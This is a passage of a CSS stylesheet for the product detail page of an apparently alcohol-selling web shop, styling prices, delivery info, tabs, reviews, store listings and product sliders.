.detail-breadcrumbs a, .detail-breadcrumbs span {
  color: #000;
  font-size: 12px;
  font-weight: 800;
  height: auto;
  line-height: 1;
  margin: 0 8px 0 0;
  text-decoration: none;
}
.detail-breadcrumbs a:last-child {
  color: #B12535;
}
.detail-category {
  margin-bottom: 6px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  line-height: 24px;
}
.detail-category__link {
  margin-right: 10px;
  font-size: 17px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  transition: 0.2s ease-in-out;
}
.detail-category__link:hover {
  color: #B12535;
  text-decoration: none;
}
.detail-rating {
  margin-bottom: 30px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.crumbs-mobile {
  display: none;
}
.detail-rating__title {
  display: block;
  line-height: normal;
  transition: 0.2s ease-in-out;
}
.detail-rating__title:hover {
  color: #B12535;
  text-decoration: none;
}
.detail-rating .card-component__crumb {
  margin: 0;
}
.main-content .detail-body, .main-content .detail-tags, .main-content .detail-sliders, .main-content .detail-sliders--recommend, .main-content .detail-special-offer, .main-content .detail-articles, .main-content .main-banner, .main-content .how-buy {
  opacity: 0;
  transition: 0s;
}
.main-content.loaded .detail-body, .main-content.loaded .detail-tags, .main-content.loaded .detail-sliders, .main-content.loaded .detail-sliders--recommend, .main-content.loaded .detail-special-offer, .main-content.loaded .detail-articles, .main-content.loaded .main-banner, .main-content.loaded .how-buy {
  opacity: 1;
  transition: 1s;
}
section.detail-sliders.detail-sliders--recommend > .collections__item {
  position: relative;
}
section.detail-sliders.detail-sliders--recommend > .collections__item:before {
  content: "";
  position: absolute;
  background: white;
  background: linear-gradient(90deg, #fff0 0%, #fff 3%);
  width: 100%;
  height: 60px;
  left: 0;
  top: calc(100% + 1px);
  z-index: -1;
}
.product-name {
  margin-bottom: 10px;
  color: #000;
  text-align: left;
  font-family: "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 32px;
  line-height: 1.1;
}
.product-subnames {
  margin-bottom: 40px;
  color: #7D858C;
  text-transform: uppercase;
  font-family: "Halvar Breit Rg", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-weight: 500;
  font-size: 10px;
  line-height: 1;
}
.detail-delivery {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
  margin-bottom: 30px;
}
.detail-delivery__item {
  font-size: 14px;
  margin-bottom: 10px;
  padding-left: 35px;
  position: relative;
}
.detail-delivery__item:last-child {
  margin-bottom: 0;
}
.detail-delivery__item::before {
  content: '';
  position: absolute;
  top: 2px;
  left: 1px;
  width: 24px;
  height: 24px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 22px;
}
.detail-delivery__item--delivery::before {
  background-image: url(../img/detail-delivery-car.svg);
}
.detail-delivery__item--payment::before {
  background-image: url(../img/detail-delivery-payment.svg);
}
.detail-delivery__item--pig::before {
  background-image: url(../img/detail-delivery-pig.svg);
}
.detail-contacts {
  margin-bottom: 20px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
}
.detail-law {
  font-size: 11px;
  font-weight: 600;
  line-height: 18px;
  margin-top: 20px;
  text-align: justify;
}
.detail-law:empty {
  margin-top: 0;
}
.detail-contacts__link {
  margin-right: 60px;
  padding-left: 28px;
  position: relative;
  font-weight: 400;
  font-size: 18px;
  line-height: 1;
  color: #000;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.detail-contacts--not-alcohol {
  justify-content: space-between;
}
.detail-contacts--not-alcohol .detail-contacts__link {
  margin-right: 0;
  min-width: 150px;
}
.detail-contacts__link:last-child {
  margin-right: 0;
}
.detail-contacts__link:hover {
  color: #bb2135;
  text-decoration: none;
}
.detail-contacts__link::before {
  content: "";
  position: absolute;
  top: 2px;
  left: 1px;
  width: 18px;
  height: 18px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 18px;
}
.detail-contacts__link--phone::before {
  background-image: url(../img/phone-icon--red.svg);
}
.detail-contacts__link--mail::before {
  background-image: url(../img/mail-icon--red.svg);
}
.detail-contacts__link--question::before {
  background-image: url(../img/question-icon--red.svg);
}
.detail__status {
  position: relative;
  margin-bottom: 10px;
  width: 150px;
  height: 20px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 0 50%;
}
.detail__status.available {
  background-image: url(../img/status-available.svg);
}
.detail__status.not-available {
  background-image: url(../img/status-notAavailable.svg);
}
.detail__status.for-order {
  background-image: url(../img/status-forOrder.svg);
}
.detail__status.ask-manager {
  background-image: url(../img/status-ask.svg);
}
a.link-main {
  color: #B12535;
  transition: 0.25s ease-in-out;
  margin: 0 20px;
}

a.link-main:hover {
  text-decoration: none;
  color: #dc394c;
}
.price-block {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.price-block .detail__price {
  margin-bottom: 0!important;
}
.detail__price .price__discount,
.detail__price .price__main {
  margin-right: 4px;
  font-size: 24px;
  line-height: 1;
  font-weight: 600;
}
.detail-tools__mobile {
  display: none;
}
.detail-tools {
  margin-bottom: 20px;
  justify-content: flex-start;
  align-items: center;
  display: flex;
  min-height: 95px;
}
.detail-tools.active {
  display: flex!important;
}
.detail-tools__subform {
  display: none;
}
.detail-tools__buttons {
  width: 50%;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.detail-tools .counter {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  margin-right: 2px;
  overflow: hidden;
  min-width: 95px;
  max-width: 95px;
}
.detail-tools .counter + .detail-tools__buttons {
  max-width: 200px;
  width: 100%;
}
.detail-tools .fav-button {
  max-width: 40px;
  transition: 0.2s ease-in-out;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.detail-tools .main-button {
  margin-right: 2px;
  max-width: 240px;
  border-radius: 0;
  text-align: center;
  line-height: 1;
}
.detail-tools .main-button.btn-request {
  max-width: 290px;
}
.detail-tools .main-button.hide {
  display: none;
}
.detail-tools .main-button:not(.hide) + .main-button {
  display: none;
}
.detail-discount-message-info {
  font-family: "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
  color: #898A8D;
  margin: -35px 0 30px;
}
@media (max-width: 576px){
  .detail-discount-message-info{
    margin: 10px 0 30px;
    color: #D0CFCE;
  }
}
button.main-button.btn-request.btn-notAvailable, button.main-button.btn-notAvailable.btn-recommend {
  max-width: 300px;
  width: 100%;
  margin-right: 20px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.card-component__tools-buttons button.main-button.btn-request.btn-notAvailable,
.card-component__tools-buttons button.main-button.btn-notAvailable.btn-recommend {
  margin-right: 1px;
  max-width: 350px;
}
.watched__slider_notifications {
  opacity: 0;
  transition: 0;
}
.watched__slider_notifications.slick-initialized {
  opacity: 1;
  transition: 0.5s ease-in-out 1s;
}
.notification-slider .card-component__tools-buttons button.main-button.btn-request.btn-notAvailable {
  border-radius: 5px;
}
.price-block .gift-info  {
  display: none;
  position: relative;
  padding-left: 34px;
  margin-left: 30px;
  font-size: 12px;
  color: #7D858C;
  text-transform: uppercase;
  margin: 0;
  height: 20px;
}
.price-block .gift-info a {
  width: 30px;
  height: 30px;
  display: block;
  height: 30px;
  position: absolute;
  left: 0;
  top: 0;
}
.price-block .gift-info a .tooltip {
  padding: 14px;
  white-space: nowrap;
  color: #000;
}
.price-block .gift-info a:hover .tooltip {
  visibility: visible;
  opacity: 1;
}
.price-block .gift-info a {
  color: #7D858C;
}
.price-block .gift-info.visible {
  display: block;
}
.price-block .gift-info:before {
  content: "";
  background-image: url(../img/icon-gift.svg);
  width: 24px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  background-size: contain;
  background-repeat: no-repeat;
}
.price-block .gift-info a {
  color: #B12535;
}
.product-pack {
  background-image: url("../img/icon-item-pack.svg");
  background-size: 28px;
  background-position: center;
  background-repeat: no-repeat;
  min-width: 32px;
  height: 40px;
  margin-left: -40px;
  margin-right: 10px;
  position: relative;
}
.product-pack .tooltip {
  top: 4px;
  left: -50px;
  padding: 15px;
  white-space: normal;
  transform: none;
  width: max-content;
  max-width: 290px;
  z-index: 2;
  text-align: left;
  pointer-events: none;
}
.product-pack .tooltip {
  white-space: normal;
}
.basket-list .product-pack .tooltip,
.detail-description .product-pack .tooltip{
  transition: all .3s linear;
}
.product-pack:hover .tooltip,
.product-pack .tooltip:hover {
  display: block;
  visibility: visible;
  opacity: 1;
  top: -70px;
  transition: all .4s linear;
}
.detail-description .product-pack:hover .tooltip,
.detail-description .product-pack .tooltip:hover {
  transition: all .3s linear;
}
.product-options {
  margin-bottom: 40px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  font-weight: 600;
  font-size: 16px;
  line-height: 1;
}
.product-options__volume {
  margin-right: 50px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.product-options__volume-item {
  margin-right: 10px;
  padding: 11px 15px;
  display: block;
  font-size: 16px;
  color: #000;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  transition: 0.2s ease-in-out;
}
.product-options__volume-item:last-child {
  margin-right: 0;
}
.product-options__volume-item:hover {
  color: #B12535;
  text-decoration: none;
}
.product-options__year {
  padding-right: 35px;
  position: relative;
  width: 100%;
  max-width: 355px;
  max-height: 38px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  transition: 0.3s ease-in-out;
}
.product-options__year--visible {
  visibility: hidden;
  opacity: 0;
}
.product-options__year-nothing {
  margin-top: -30px;
  margin-bottom: 20px;
  display: block;
  color: #B12535;
  text-align: left;
  font-size: 12px;
}
.product-options__year .arrow-button {
  position: absolute;
  right: 0;
  top: 8px;
}
.product-options__year--expanded .arrow-button {
  transform: rotate(-180deg);
}
.product-options__year--expanded .selector__expander {
  visibility: visible;
  opacity: 1;
}
.product-options__year-expander {
  z-index: 1;
  width: 100px;
  right: -10px;
}
.product-options__year-expander::before {
  right: 13px;
}
.product-options__year-expander .selector__expander-item {
  padding-right: 0;
}
.product-options__year-expander .product-options__year-item {
  max-width: 100%;
  border: 0;
}
.product-options__year-expander .product-options__year-item:last-child {
  border: 0;
}
.product-options__year-item {
  margin-bottom: 5px;
  padding: 7px 0;
  position: relative;
  display: block;
  width: 100%;
  max-width: calc(100% / 4);
  font-size: 16px;
  color: #000;
  text-align: center;
  border-left: 1px solid #E5EAEC;
  transition: 0.2s ease-in-out;
}
.product-options__year-item:hover {
  color: #B12535;
  text-decoration: none;
}
.product-options__year-item--disabled {
  color: #cacaca;
}
.product-options__year-item--disabled:hover {
  color: #cacaca;
}
.product-options__year-item .tooltip {
  white-space: nowrap;
  color: #000000;
  pointer-events: none;
}
.product-options__year-item:hover .tooltip {
  top: -30px;
  visibility: visible;
  opacity: 1;
}
.product-options__year-item:nth-of-type(4n) {
  border-right: 1px solid #E5EAEC;
}
.product-options__year-item:last-child {
  border-right: 1px solid #E5EAEC;
}
.product-options__volume-item--selected,
.product-options__year-item--selected {
  color: #B12535;
}
.detail-properties {
  margin-bottom: 45px;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.75;
}
.detail-properties--products .detail-properties__value-link {
  text-transform: unset;
}
.detail-properties__item {
  margin-bottom: 0;
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  font-weight: 600;
  font-size: 14px;
  line-height: 24px;
}
.detail-properties__item:last-child {
  margin-bottom: 0;
}
.detail-properties__item a{
  text-decoration: none;
  color: black;
}
.detail-properties__item a:hover{
  color: #B12535;
  text-decoration: none;
}
.detail-properties__name-dots {
  overflow: hidden;
  margin: 0 60px 0 0;
  position: relative;
  width: 100%;
  max-width: 335px;
  flex-shrink: 0;
}
.detail-properties__item.no-desc .detail-properties__name-dots {
  display: none;
}
.detail-properties__item.no-desc .detail-properties__value-link {
  white-space: pre;
}
.detail-properties__name-dots::before {
  position: absolute;
  width: 0;
  white-space: nowrap;
  content: ". . . . . . . . . . . . . . . . . . . . "
  ". . . . . . . . . . . . . . . . . . . . "
  ". . . . . . . . . . . . . . . . . . . . "
  ". . . . . . . . . . . . . . . . . . . . ";
}
.detail-properties__name {
  position: relative;
  padding-right: 5px;
  background-color: #fff;
}
.detail-properties__value-link {
  color: #000;
  transition: 0.2s ease-in-out;
  text-transform: capitalize;
}
.detail-properties__value-link--dis {
  pointer-events: none;
  text-transform: capitalize;
}
a.detail-properties__value-link:hover {
  color: #B12535;
  text-decoration: none;
}
.detail-crumbs {
  margin-bottom: 58px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.detail-crumbs__item {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.detail-crumbs__item:first-child {
  margin-right: 60px;
  max-width: 330px;
  width: 100%;
}
.detail-crumbs__title {
  margin-right: 24px;
  display: block;
  color: #7D858C;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  line-height: 2;
}
.detail-crumbs__item .card-component__crumb {
  visibility: visible;
  opacity: 1;
  margin-bottom: 0;
  margin-right: 24px;
}
.description-tab {
  display: flex;
  justify-content: space-between;
  padding-bottom: 40px;
}
.description__tab-wrapper {
  width: 100%;
  max-width: 100%;
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
}
.description__tab-wrapper__item {
  break-inside: avoid-column;
}
.description__tab-wrapper > * {
  -webkit-column-break-inside: avoid;
}
.description__tab-wrapper__item.description__tab-wrapper__item-desktop {
  display: block;
}
.description__tab-wrapper__item.description__tab-wrapper__item-mobile {
  display: none;
}
.description__roller {
  max-height: 150px;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
  transition: 1.25s ease-in-out;
}

.description__roller span {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 15px;
  z-index: 1;
  margin: 0;
  padding: 10px;
  background-size: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../img/arrow-down.svg);
  cursor: pointer;
  transition: 0.4s ease-in-out;
}

.description__roller.active span {
  transform: rotate(180deg);
  display: none;
}

.description__roller:last-child {
  margin-bottom: 0;
}

.description__roller:after {
  content: "";
  width: 100%;
  height: 45px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: linear-gradient(0deg, #fff 60%, #fff0);
  transition: 0.6s ease-in-out;
}
.description__roller.active {
  max-height: 685px;
}
.description__roller.active:after {
  height: 0;
}
.description__tab-l-wine-collection {
  margin: 0 0 22px;
  padding: 2px 12px;
  display: inline-block;
  position: relative;
  max-width: 270px;
  color: #ffffff;
  font-size: 12px;
  background-color: #B12535;
  text-transform: uppercase;
  border-radius: 4px;
  font-weight: 700;
}
.description__title {
  margin-bottom: 20px;
  display: block;
  font-family: "Halvar Breit Rg", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  color: #7D858C;
  text-transform: uppercase;
}
.description__text {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 2;
  font-weight: 500;
}
.description__tab-wrapper__item {
  margin-bottom: 40px;
}
.description-tab__recommend {
  margin-bottom: 20px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.description-tab__img-wrap {
  overflow: hidden;
  margin-right: 25px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
}
.description-tab__img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.description-tab__recommend-title {
  margin-bottom: 0;
  font-size: 24px;
}
.description-tab__ratings {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
.description-tab__ratings-link {
  margin-bottom: 20px;
  padding-left: 45px;
  position: relative;
  display: block;
  width: 100%;
  max-width: calc((100% / 2) - 20px);
  color: #000;
  transition: 0.2s ease-in-out;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.7;
}
.description-tab__ratings-link:hover {
  color: #bb2135;
  text-decoration: none;
}
.description-tab__ratings-link::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 24px;
  height: 24px;
  background-image: url(../img/star-icon--yellow.svg);
  background-size: 18px;
  background-repeat: no-repeat;
  background-position: center center;
}
.description__tab-wrapper__item .h4-heading {
  font-size: 24px;
  font-weight: 900;
}
.about-tab {
  margin: 0 auto;
  padding-top: 50px;
  width: 100%;
  max-width: 1020px;
}
.about-tab__item {
  margin-bottom: 140px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.about-tab__img-frame {
  order: 0;
  margin-right: 120px;
  width: 100%;
  max-width: 450px;
  height: 620px;
  flex-shrink: 0;
}
.about-tab__img {
  display: block;
  width: 100%;
  max-width: 100%;
  height: 100%;
  object-fit: cover;
}
.about-tab__description {
  order: 1;
}
.about-tab__description span {
  margin-bottom: 35px;
  display: block;
  font-size: 12px;
  color: #7D858C;
  text-align: center;
  text-transform: uppercase;
}
.about-tab__description strong {
  margin-bottom: 30px;
  display: block;
  font-size: 32px;
  font-weight: 400;
  line-height: 38px;
  text-align: center;
}
.about-tab__description p {
  margin-bottom: 0;
  line-height: 28px;
  /*text-align: center;*/
}
.about-tab__item:first-child .about-tab__description p {
  position: relative;
  margin-bottom: 0;
  display: block;
  font-size: 18px;
  font-style: italic;
  text-align: center;
}
.about-tab__item:first-child .about-tab__description p::after {
  content: "***";
  position: absolute;
  bottom: -85px;
  left: 50%;
  font-size: 32px;
  text-align: center;
  font-style: normal;
  transform: translateX(-50%);
}
.about-tab__item--reverse .about-tab__description {
  order: 0;
}
.about-tab__item--reverse .about-tab__img-frame {
  order: 1;
  margin-right: 0;
  margin-left: 120px;
}
.detail-reviews {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.detail-reviews .review-component {
  margin-bottom: 30px;
  padding-bottom: 30px;
  width: 100%;
  max-width: calc((100% / 2) - 20px);
  border-bottom: 1px solid #E5EAEC;
}
.main-button--review {
  max-width: 220px;
  margin: 0 auto;
  margin-bottom: 50px;
}
.no-reviews {
  display: flex;
  justify-content: space-between;
  padding: 5px;
  padding-bottom: 30px;
}
.no-reviews > * {
  width: 100%;
  max-width: calc((100% / 2) - 20px);
}
.no-reviews__info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.no-reviews__text {
  margin-bottom: 40px;
  font-size: 18px;
  line-height: 30px;
  font-weight: 300;
}
.where-buy {
  margin-bottom: 40px;
  padding-bottom: 40px;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #E5EAEC;
}
.where-buy__wrap.where-buy__info {
  width: 40%;
  margin-top: 0px;
  margin-bottom: auto;
}
@media (max-width: 375px) {
  .where-buy__wrap.where-buy__info {
    width: 100%;
  }
}
.where-buy__wrap {
  width: 60%;
  border-radius: 15px;
  overflow: hidden;
}
.where-buy__info-wrap {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  flex-direction: column;
}
.where-buy__info-wrap .where-buy-button {
  margin-top: 20px;
  width: 100%;
  justify-content: left;
  font-size: 18px;
}
.where-buy__info {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.where-buy__info-item,
.where-buy__info-link {
  width: 100%;
  font-size: 18px;
}
.where-buy__info-item--price {color: #B12535; font-size: 16px;}
.where-buy__info-item--price.price__main {color: #000; font-size: 16px;}
.where-buy__img-frame {
  margin-right: 40px;
  margin-bottom: 20px;
  width: 100%;
  max-width: 160px;
  height: 120px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.where-buy__img {
  display: block;
  max-width: 100%;
  max-height: 100%;
}
.where-buy__info-title {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #E5EAEC;
  display: block;
  font-size: 18px;
  color: #000;
  text-align: left;
  font-weight: 400;
  text-transform: initial;
  width: calc(100% - 20px);
}
.where-buy__info-item {
  margin-bottom: 5px;
  padding-left: 35px;
  position: relative;
  display: block;
}
.where-buy__info-item--subway::before {
  content: "M";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  font-size: 9px;
  color: #B12535;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #B12535;
  border-radius: 50%;
}
.where-buy__info-item--placement::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/geo-icon--red.svg);
  background-size: 15px;
  background-repeat: no-repeat;
  background-position: center center;
}
.where-buy__info-item--working-time::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/clock-icon--red.svg);
  background-size: 17px;
  background-repeat: no-repeat;
  background-position: center center;
}
.where-buy__info-item--price::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/ruble-icon--red.svg);
  background-size: 18px;
  background-repeat: no-repeat;
  background-position: center center;
}
.where-buy__info-link {
  margin-bottom: 20px;
  padding-left: 35px;
  position: relative;
  display: block;
  color: #000;
  transition: 0.2s ease-in-out;
  font-weight: 400;
  font-size: 16px;
}
.where-buy__info-link:hover {
  color: #bb2135;
  text-decoration: none;
}
.where-buy__info-link--phone::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/phone-icon--red.svg);
  background-size: 17px;
  background-repeat: no-repeat;
  background-position: center center;
}
.where-buy__info-link--mail::before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 18px;
  height: 18px;
  background-image: url(../img/mail-icon--red.svg);
  background-size: 17px;
  background-repeat: no-repeat;
  background-position: center center;
}
[class*="ymaps-2"][class*="-ground-pane"] {
  filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
}
.detail-body .tabs {
  margin-bottom: 45px;
  padding-top: 28px;
  z-index: 6;
  position: sticky;
  top: 55px;
  background-color: #fff;
}
.detail-body .tabs__link {
  padding-bottom: 11px;
  font-weight: 500;
  font-size: 32px;
  font-family: "Druk Cyr", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
}
.detail-body .tabs__item {
  margin-right: 44px;
}
.where-buy-button {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  color: #000;
  font-size: 12px;
  margin-left: auto;
  transition: 0.2s ease-in-out;
}
.where-buy-button:hover {
  color: #B12535;
  text-decoration: none;
}
.where-buy-button svg {
  margin-right: 10px;
  fill: none;
  stroke: #898989;
  transition: 0.2s ease-in-out;
}
.where-buy-button:hover svg {
  stroke: #B12535;
}
body .tags-cloud {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
  padding-bottom: 30px;
}
body .tags-cloud--academy-header {
  display: none;
}
@media (max-width: 970px) {
  .tags-cloud--academy-header {
    padding: 10px 20px 20px 20px;
  }
  .tags-cloud--academy-header .tags-cloud__link {
    font-size: 12px;
  }
  body .tags-cloud {
    gap: 5px;
  }
  .where-buy__wrap.where-buy__info {
    width: 100%;
  }
  .where-buy__wrap {
    width: 100%;
  }
}
body .tags-cloud--visible {
  display: flex;
  -webkit-animation: fadeIn .3s ease-in-out;
  animation: fadeIn .3s ease-in-out;
}
.tag-arrow {
  position: relative;
  cursor: pointer;
  width: 44px;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  height: 40px;
  margin-bottom: 15px;
  transition: .2s ease-in-out;
  flex-shrink: 0;
}
.tag-arrow:hover {
  border-color: #B12535;
}
.tag-arrow::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  width: 15px;
  height: 15px;
  background-image: url(../img/tag-arrow.svg);
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: 10px;
  background-size: 10px;
  transition: .2s ease-in-out;
  transform: translate(-50%, -50%) rotate(-180deg);
}
.tag-arrow--expanded::after {
  transform: translate(-50%, -50%) rotate(0deg);
}
.tags-cloud__item {
  flex-grow: 0;
  flex-shrink: 1;
  text-align: center;
  max-width: 300px;
}
.detail-main .tags-cloud__item {
  flex-grow: 0;
}
.tags-cloud--academy-header .tags-cloud__item {
  flex-grow: 1;
  max-width: 240px;
}
.tags-cloud__link {
  padding: 0 10px;
  display: flex;
  align-items: center;
  font-weight: 700;
  font-size: 12px;
  justify-content: center;
  line-height: 1;
  height: 30px;
  color: #7D858C;
  text-transform: uppercase;
  background-color: #E5EAEC;
  border-radius: 4px;
  transition: .2s ease-in-out;
  overflow: hidden;
}
.tags-cloud__link span {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}
.tags-cloud__link:hover {
  color: #fff;
  background-color: #7D858C;
  text-decoration: none;
}
.tags-cloud__link--active {
  color: #fff;
  background-color: #7D858C;
  text-decoration: none;
}
.how-buy__wrap {
  font-weight: 600;
}
.how-buy__wrap a {
  white-space: nowrap;
}
.error-message {
  margin: 20px -16px;
  padding: 10px;
  text-align: center;
  background: #ffe6e9;
  color: #B12535;
  font-size: 20px;
  border: 1px solid #B12535;
  font-weight: 100;
  transition: 0.2s ease-in-out;
  opacity: 1;
  max-height: 200px;
  pointer-events: initial;
}
.legalization-info {
  margin-bottom: 40px!important;
  font-weight: 400;
  font-size: 13px;
  line-height: 1.5;
  text-align: center;
  color: #7D858C;
}
.legalization-info--cart {
  margin-top: -40px;
}
.legalization-info--none {
  display: none;
}
.legalization-info__link {
  color: #9a2132;
}
.legalization-info__link:hover {
  color: #9a2132;
}
.detail-sliders {
  display: flex;
  justify-content: space-between;
}
.detail-sliders.desktop-sliders {
  display: flex;
}
.detail-sliders.mobile-sliders {
  display: none;
}
.detail-sliders--recommend {
  overflow: visible;
  padding-bottom: 55px;
}
.detail-sliders .collections__item {
  z-index: 1;
  margin-top: 55px;
  max-width: 740px;
  height: auto;
  overflow: hidden;
}
@media (min-width: 1025px) and (max-width: 1480px){
  .detail-sliders .collections__item {
    margin-top: 55px;
  }
}

.detail-sliders .collections__img-wrap {
  align-self: center;
}
.watched {
  overflow: hidden;
  width: 100%;
  max-width: 740px;
  padding: 0px 10px;
}
.similar__slider-wrap,
.watched__slider-wrap {
  position: relative;
  padding-bottom: 115px;
  border-top: 1px solid #E5EAEC;
}
.similar__slider-wrap::after,
.watched__slider-wrap::after {
  content: "";
  z-index: -1;
  position: absolute;
  bottom: 55px;
  width: 100%;
  height: 1px;
  background-color: #E5EAEC;
}
.similar__slider .slick-list,
.watched__slider .slick-list {
  overflow: visible;
}
.watched__slider .card-component-wrapper {
  margin-right: 25px;
}
.similar {
  overflow: hidden;
  width: 100%;
  max-width: 740px;
}
.similar__slider .card-component-wrapper {
  margin-right: 40px;
}
.similar__slider .custom-slick,
.watched__slider .custom-slick {
  position: absolute;
  top: -48px;
}
.similar__slider .custom-slick--next,
.watched__slider .custom-slick--next {
  right: 0;
}
.similar__slider .custom-slick--prev,
.watched__slider .custom-slick--prev {
  right: 35px;
}
.main-banner--detail {
  margin-bottom: 40px;
  padding: 40px 95px;
  height: 290px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap;
}
.main-banner--detail .main-banner__logo-wrap {
  margin-bottom: 0;
  margin-right: 105px;
  max-width: 190px;
  align-self: center;
}
.main-banner--detail .main-banner__text {
  margin: 0;
  max-width: unset;
  font-size: 16px;
  line-height: 28px;
  text-align: left;
}
.product-name-sticky {
  display: none;
}
@media (min-width: 1481px) and (max-width: 1599px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
}
@media (min-width: 1551px) and (max-width: 1599px) {
  .watched {
    margin-right: 40px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .card-component__tools-buttons,
  .watched__slider .card-component__tools-buttons {
    max-width: 160px;
  }
  .detail-sliders .collections__item {
    max-width: 720px;
  }
}
@media (min-width: 1501px) and (max-width: 1550px) {
  .watched {
    margin-right: 40px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .card-component__tools-buttons,
  .watched__slider .card-component__tools-buttons {
    max-width: 160px;
  }
  .detail-sliders .collections__item {
    max-width: 720px;
  }
}
@media (min-width: 1481px) and (max-width: 1500px) {
  .watched {
    margin-right: 40px;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
    min-width: 280px;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .card-component__tools-buttons,
  .watched__slider .card-component__tools-buttons {
    max-width: 160px;
  }
  .detail-sliders .collections__item {
    max-width: 720px;
  }
}
@media (min-width: 1441px) and (max-width: 1480px) {
  .product-options {
    flex-wrap: wrap;
  }
  .detail-image-wrapper {
    max-width: 50%;
  }
  .similar,
  .watched {
    max-width: 100%;
  }
  .similar__slider .counter,
  .watched__slider .counter {
    max-width: 90px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 35px;
  }
  .similar__slider .card-component-wrapper,
  .watched__slider .card-component-wrapper {
    margin: 0 10px;
